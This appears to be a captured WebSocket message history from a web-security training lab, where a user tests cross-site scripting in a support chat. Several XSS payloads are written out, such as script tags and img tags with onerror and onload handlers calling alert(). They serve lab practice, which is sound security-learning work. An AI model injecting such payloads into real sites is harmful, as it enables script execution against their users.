 WebSocket ID: 12 : https://0a860095043d151e809e3a380028009b.web-security-academy.net/chat
Send WebSocket Message
发送 To server Reconnect Select next message received
美化 Raw Hex \n
1 {
"message":"<img src=# onerror=alert(666)>"
}
Inspector
History
Search
消息 方向 Manual 长度 时间 WebSocket ID
{"message":"<script>alert(1)</script>"} → To server ✓ 39 14:42:51 19 Sep 2024 4
{"user":"You","content":"<script>alert(1)<\/script>"} ← To client 53 14:42:52 19 Sep 2024 4
TYPING ← To client 6 14:42:52 19 Sep 2024 4
{"user":"Hal Pline","content":"Sometimes I wonder ... ← To client 76 14:42:56 19 Sep 2024 4
{"message":"<img src=# onlick=alert(1)>"} → To server ✓ 41 14:45:20 19 Sep 2024 7
{"user":"You","content":"<img src=# onlick=alert(1... ← To client 54 14:45:21 19 Sep 2024 7
TYPING ← To client 6 14:45:22 19 Sep 2024 7
{"user":"Hal Pline","content":"That's a bit personal ... ← To client 71 14:45:26 19 Sep 2024 7
{"message":"</td><img src=# onlick=alert(1)><t... → To server ✓ 54 14:46:25 19 Sep 2024 7
{"user":"You","content":"<\/td><img src=# onlick... ← To client 68 14:46:26 19 Sep 2024 7
TYPING ← To client 6 14:46:26 19 Sep 2024 7
{"user":"Hal Pline","content":"I'm on a break right ... ← To client 115 14:46:29 19 Sep 2024 7
{"message":"<img src=# onload=alert(666)>"} → To server ✓ 43 14:49:09 19 Sep 2024 12
{"user":"You","content":"<img src=# onload=alert(... ← To client 56 14:49:10 19 Sep 2024 12
TYPING ← To client 6 14:49:11 19 Sep 2024 12
{"user":"Hal Pline","content":"My ears hurt, stop tal... ← To client 60 14:49:14 19 Sep 2024 12
{"message":"<img src=# onerror=alert(666)>"} → To server ✓ 44 14:50:01 19 Sep 2024 12
{"user":"You","content":"<img src=# onerror=alert... ← To client 57 14:50:01 19 Sep 2024 12
TYPING ← To client 6 14:50:02 19 Sep 2024 12
{"user":"Hal Pline","content":"For unpaid work, this... ← To client 67 14:50:06 19 Sep 2024 12
美化 Raw Hex \n
1 {
"user":"Hal Pline",
"content":"That's a bit personal don't you think?"
}
Inspector